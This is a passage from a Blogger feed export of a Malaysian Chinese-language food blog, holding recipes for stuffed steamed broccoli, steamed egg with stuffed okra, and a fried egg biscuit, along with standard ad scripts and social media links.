(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5050180096051421374\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html","title":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7421888330510167021"},"published":{"$t":"2022-02-05T17:01:00.003+08:00"},"updated":{"$t":"2022-02-05T17:07:01.952+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E西兰花\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 西兰花切块。\u003C\/p\u003E\u003Cp\u003E2） 准备热水。\u003C\/p\u003E\u003Cp\u003E3） 西兰花倒入烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 捞起待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 红萝卜切碎待用。\u003C\/p\u003E\u003Cp\u003E6） 倒入肉碎里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E7） 开始酿西兰花。\u003C\/p\u003E\u003Cp\u003E8） 之前准备好的肉碎是用盐巴，生抽，胡椒粉，素蚝油，姜汁，鸡蛋腌制而成。\u003C\/p\u003E\u003Cp\u003E9） 重复酿西兰花，摆盘好后即可。\u003C\/p\u003E\u003Cp\u003E10） 开始清蒸酿西兰花直到酿料熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 蒜米切片切碎。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 酿西兰花蒸好了。\u003C\/p\u003E\u003Cp\u003E13） 热锅下油，吧蒜米爆香。\u003C\/p\u003E\u003Cp\u003E14） 把爆香蒜米淋上蒸好的酿西兰花。\u003C\/p\u003E\u003Cp\u003E15） 完成了！ 开动咯！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/b0UGGXKyDN4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7421888330510167021\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html","title":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6475689652763025850"},"published":{"$t":"2022-01-30T14:39:00.001+08:00"},"updated":{"$t":"2022-01-30T15:01:40.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E羊角豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E玉米粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 鸡胸肉剁碎。\u003C\/p\u003E\u003Cp\u003E2） 羊角豆去种子，重复步骤。\u003C\/p\u003E\u003Cp\u003E3） 姜切碎待用。\u003C\/p\u003E\u003Cp\u003E4） 用筛挤出姜汁待用。\u003C\/p\u003E\u003Cp\u003E5） 开始腌制肉碎，加入盐巴，素蚝油，生抽搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 加入姜汁，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 加入玉米粉，继续搅拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 辣椒去种子，切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 开始酿羊角豆，重复步骤至酿完。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 鸡蛋打入碗里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E11） 加入少许盐巴，继续搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 准备热开水，酿羊角豆下锅蒸熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 倒入蛋液，盖上锅盖，慢火蒸熟。\u003C\/p\u003E\u003Cp\u003E14） 洒上蒜米油，就能开动咯！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X_pm1rGBJxo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6475689652763025850\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html","title":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5808347006569344706"},"published":{"$t":"2022-01-23T22:43:00.003+08:00"},"updated":{"$t":"2022-01-23T22:45:25.244+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"小零食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋两粒\u003C\/p\u003E\u003Cp\u003E清水 130ML\u003C\/p\u003E\u003Cp\u003E粘米粉 120克\u003C\/p\u003E\u003Cp\u003E玉米粉 30克\u003C\/p\u003E\u003Cp\u003E白糖 90克\u003C\/p\u003E\u003Cp\u003E盐巴 1\/4茶匙\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备以上的材料。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 